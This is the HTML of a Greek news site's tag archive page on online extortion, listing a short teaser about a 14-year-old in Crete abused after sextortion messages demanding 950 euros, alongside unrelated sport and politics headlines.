																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ</span><meta property="url" content="https://newsique.gr/tag/diadiktyakos-ekviasmos/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΔΙΑΔΙΚΤΥΑΚΟΣ ΕΚΒΙΑΣΜΟΣ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-56468">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/kriti-14chroni-epese-thyma-kakopoiisis-meta-apo-diadiktyako-ekviasmo/" aria-label="Κρήτη: 14χρονη έπεσε θύμα κακοποίησης μετά από διαδικτυακό εκβιασμό">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="450" src="https://newsique.gr/wp-content/uploads/2020/01/shutterstock_1365347825_1-780x450-1-740x450.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/kriti-14chroni-epese-thyma-kakopoiisis-meta-apo-diadiktyako-ekviasmo/" rel="bookmark">Κρήτη: 14χρονη έπεσε θύμα κακοποίησης μετά από διαδικτυακό εκβιασμό</a>
		</h2></div>
										<p class="entry-summary">Σύμφωνα με τον πρόεδρο του CSI του Διεθνούς Ινστιτούτου Κυβερνοασφάλειας Μάνο Σφακιανάκηα, άγνωστοι στέλνουν μηνύματα σε χρήστες του διαδικτύου, ζητώντας τους 950 ευρώ για να μην δημοσιοποιήσουν βίντεο με ερωτικό περιεχόμενο. Μάλιστα, σε πολλές περιπτώσεις το βίντεο δεν υπάρχει στην						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-01-27T11:16:29+02:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kriti-14chroni-epese-thyma-kakopoiisis-meta-apo-diadiktyako-ekviasmo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κρήτη: 14χρονη έπεσε θύμα κακοποίησης μετά από διαδικτυακό εκβιασμό&amp;url=https://newsique.gr/kriti-14chroni-epese-thyma-kakopoiisis-meta-apo-diadiktyako-ekviasmo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-4009037e122d2e7fe251ae760215491b" id="newsi-4009037e122d2e7fe251ae760215491b"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-d3868ba587b9d97cf30926fa4ee2859e" id="newsi-d3868ba587b9d97cf30926fa4ee2859e"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-e7a212691fc8e5e1758986d88b9ba64b" id="newsi-e7a212691fc8e5e1758986d88b9ba64b"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595915">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/agiax-olybiakos-1-2-terastia-erythrolefki-niki-sto-amsterntam-kai-prokrisi-sta-playoffs-tou-champions-league/" aria-label="Άγιαξ – Ολυμπιακός 1-2: Τεράστια ερυθρόλευκη νίκη στο Άμστερνταμ και πρόκριση στα playoffs του Champions League">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/olympiakos-1-1230x788-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/agiax-olybiakos-1-2-terastia-erythrolefki-niki-sto-amsterntam-kai-prokrisi-sta-playoffs-tou-champions-league/" rel="bookmark">Άγιαξ – Ολυμπιακός 1-2: Τεράστια ερυθρόλευκη νίκη στο Άμστερνταμ και πρόκριση στα playoffs του Champions League</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595898">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/thlipsi-sto-pasok-pethane-se-ilikia-40-eton-i-ypopsifia-vouleftis-aristea-kazakou/" aria-label="Θλίψη στο ΠΑΣΟΚ: Πέθανε σε ηλικία 40 ετών η υποψήφια βουλευτής, Αριστέα Καζάκου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/aristea-kazakou-pasok-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/thlipsi-sto-pasok-pethane-se-ilikia-40-eton-i-ypopsifia-vouleftis-aristea-kazakou/" rel="bookmark">Θλίψη στο ΠΑΣΟΚ: Πέθανε σε ηλικία 40 ετών η υποψήφια βουλευτής, Αριστέα Καζάκου</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595897">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/oi-filathloi-tou-paok-pou-skotothikan-sti-roumania-pos-apochairetoun-ta-aetopoula-oi-filoi-tous/" aria-label="Οι φίλαθλοι του ΠΑΟΚ που σκοτώθηκαν στη Ρουμανία: Πώς αποχαιρετούν τα «αετόπουλα» οι φίλοι τους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/218a8f65-paok-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/oi-filathloi-tou-paok-pou-skotothikan-sti-roumania-pos-apochairetoun-ta-aetopoula-oi-filoi-tous/" rel="bookmark">Οι φίλαθλοι του ΠΑΟΚ που σκοτώθηκαν στη Ρουμανία: Πώς αποχαιρετούν τα «αετόπουλα» οι φίλοι τους</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595896">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/sygklonizei-filathlos-tou-paok-pou-vgike-zontanos-apo-to-moiraio-van-pragmatika-den-xero-ti-egine/" aria-label="Συγκλονίζει φίλαθλος του ΠΑΟΚ που βγήκε ζωντανός από το μοιραίο βαν: «Πραγματικά δεν ξέρω τι έγινε»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6826971-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sygklonizei-filathlos-tou-paok-pou-vgike-zontanos-apo-to-moiraio-van-pragmatika-den-xero-ti-egine/" rel="bookmark">Συγκλονίζει φίλαθλος του ΠΑΟΚ που βγήκε ζωντανός από το μοιραίο βαν: «Πραγματικά δεν ξέρω τι έγινε»</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595915 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agiax-olybiakos-1-2-terastia-erythrolefki-niki-sto-amsterntam-kai-prokrisi-sta-playoffs-tou-champions-league/" aria-label="Άγιαξ – Ολυμπιακός 1-2: Τεράστια ερυθρόλευκη νίκη στο Άμστερνταμ και πρόκριση στα playoffs του Champions League">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/olympiakos-1-1230x788-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agiax-olybiakos-1-2-terastia-erythrolefki-niki-sto-amsterntam-kai-prokrisi-sta-playoffs-tou-champions-league/" rel="bookmark">Άγιαξ – Ολυμπιακός 1-2: Τεράστια ερυθρόλευκη νίκη στο Άμστερνταμ και πρόκριση στα playoffs του Champions League</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:56:27+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agiax-olybiakos-1-2-terastia-erythrolefki-niki-sto-amsterntam-kai-prokrisi-sta-playoffs-tou-champions-league/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγιαξ – Ολυμπιακός 1-2: Τεράστια ερυθρόλευκη νίκη στο Άμστερνταμ και πρόκριση στα playoffs του Champions League&amp;url=https://newsique.gr/agiax-olybiakos-1-2-terastia-erythrolefki-niki-sto-amsterntam-kai-prokrisi-sta-playoffs-tou-champions-league/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595882 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/" aria-label="Θεσσαλονίκη: Για ανθρωποκτονία και θανατηφόρο βιασμό διώκεται ο 52χρονος που κρατείται για την υπόθεση των δύο εξαφανισμένων γυναικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dikastiria-thessaloniki-pinakida-dikastiko-megaro-simaia-photo-leuki-panousou-768x512-4-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/" rel="bookmark">Θεσσαλονίκη: Για ανθρωποκτονία και θανατηφόρο βιασμό διώκεται ο 52χρονος που κρατείται για την υπόθεση των δύο εξαφανισμένων γυναικών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:55:09+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Θεσσαλονίκη: Για ανθρωποκτονία και θανατηφόρο βιασμό διώκεται ο 52χρονος που κρατείται για την υπόθεση των δύο εξαφανισμένων γυναικών&amp;url=https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595881 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/" aria-label="Μ. Θεμιστοκλέους: 2,8 εκατ. πολίτες έχουν εμβολιαστεί κατά της γρίπης-Υψηλότερα ποσοστά από την περσινή χρονιά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/72a579d5-gripi-kruologima-768x432-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/" rel="bookmark">Μ. Θεμιστοκλέους: 2,8 εκατ. πολίτες έχουν εμβολιαστεί κατά της γρίπης-Υψηλότερα ποσοστά από την περσινή χρονιά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:41:08+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μ. Θεμιστοκλέους: 2,8 εκατ. πολίτες έχουν εμβολιαστεί κατά της γρίπης-Υψηλότερα ποσοστά από την περσινή χρονιά&amp;url=https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595880 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/" aria-label="Ρούμπιο για Βενεζουέλα: Το βραχυπρόθεσμο ταμείο πετρελαίου δεν αποτελεί μόνιμη λύση για τα έσοδα της χώρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ap26022394479432-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/" rel="bookmark">Ρούμπιο για Βενεζουέλα: Το βραχυπρόθεσμο ταμείο πετρελαίου δεν αποτελεί μόνιμη λύση για τα έσοδα της χώρας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:21:07+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρούμπιο για Βενεζουέλα: Το βραχυπρόθεσμο ταμείο πετρελαίου δεν αποτελεί μόνιμη λύση για τα έσοδα της χώρας&amp;url=https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595879 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/systaseis-tis-politikis-prostasias-gia-tin-eperchomeni-kakokairia/" aria-label="Συστάσεις της Πολιτικής Προστασίας για την επερχόμενη κακοκαιρία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/5005487-3-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
